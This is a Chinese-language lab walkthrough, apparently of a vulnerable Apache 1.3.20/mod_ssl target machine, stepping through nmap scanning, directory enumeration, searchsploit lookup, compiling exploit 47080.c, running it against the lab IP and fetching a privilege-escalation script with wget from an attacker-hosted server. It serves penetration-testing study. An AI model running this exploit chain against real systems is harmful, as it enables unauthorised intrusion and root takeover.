声明

学习视频来自B站up主泷羽sec有兴趣的师傅可以关注一下,如涉及侵权马上删除文章,笔记只是方便各位师傅的学习和探讨,文章所提到的网站以及内容,只做学习交流,其他均与本人以及泷羽sec团队无关,切勿触碰法律底线,否则后果自负!!!!

致力于网络安全内容分享和创作

微信公众号 泷羽Sec-临观

下载链接 https://pan.quark.cn/s/4fcd84571a50

一、探测靶机IP(进行信息收集)

ifconfig

ifconfig 查看自己网段,kali和靶机的网段一样

nmpa -p- 192.168.235.0/24

扫描全网段,发现多出来的就是ip就是靶机的

找到ip进入网页进行信息收集,对于可以点击的链接多进行尝试

二、查看版本号(指纹探测)

nmap 192.168.253.130 -p 22,80,111,139,443,1024 -sV -sC -O --version-all

而在这时如果执行上述命令发现没有版本号出来,请仔细检查IP是否输入正确

Too many fingerprints match this host to give specific OS details

这大概率是IP输错了

这里所有的版本都可以去试一下

在靶机里对于多次出现重复的信息一般都是有漏洞的,他不会无缘无故的让你多次看到这些重复的信息(一定要细心)

三、探测基本漏洞进行尝试

nmap 192.168.253.130 -p 22,80,111,139,443,1024 --script=vuln

- 在 443/tcp 端口上,检测到ssl -ccs -injection存在漏洞,并且有详细的漏洞描述,指出与 OpenSSL 相关的 CVE - 2014 - 0224 漏洞。

- 还检测到了ssl -poodle漏洞,与 SSL 协议 3.0 相关的 CVE - 2014 - 3566 漏洞。

四、进行目录枚举

dirb http://192.168.253.130/

然后到网页中去进行寻找有用信息

对于这些文件进行信息收集,多点多看,但最终发现没有什么有用信息,但是在子目录中发现了mod_ssl提示

以及Apache1.3.20频繁出现

五、利用工具searchsploit 查找相关漏洞与exp



searchsploit mod_ssl

这里首先将linux和dos进行排除

但是有一些exp对应的版本虽然是linux的但是他同样对unix同样有用,因为不管是unix、kali、ubuntu都是基于linux开发的,内核都是一样的,本质上都是linux操作系统

再去[https://www.exploit-db.com]寻找exp

将exp先下载到本地,再拖入kali里面,如果直接在kali里下载的话,会出现文件损坏

其次这是.c文件,不要忘了进行编译

gcc -o 470 47080.c

发现编译错误,换一种方式

gcc -o 470 47080.c -lcrypto

lcrypto下载

sudo apt-get install libssl-dev

会出现一些警告,但问题不大

再通过命令执行了./470.grep "1.3.20"命令,先是运行当前目录下的470文件:(其功能未知),再通过grep工具筛选出包含 “1.3.20” 的输出行,展示的结果是不同操作系统环境下使用apache-1.3.20版本的相关配置情况,各系统以编号加对应描述形式呈现

./470 | grep "1.3.20"

说明白一点就是让他呈现这些版本的名字、名称、以及一些exp的编号

这时可以直接尝试0x6a、0x6b,排除其他,根据上方nmap信息收集到的直接排除,只要把0x6a和0x6b测试一下就ok了

六、执行exp提权

sudo python -m http.server 80

开80端口监听,不开这个端口监听可能就会监测不到是否提权的信息

./470 0x6b 192.168.253.130 -c 40

下载提权脚本,不用再进行编译,因为当你把这个脚本文件传进去了之后,退出的时候他已经变相的执行了完整的c脚本,再exit退出,然后再次进入

weget http://ip/文件

sudo ./470 0x6b 192.168.253.130 -c 40

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?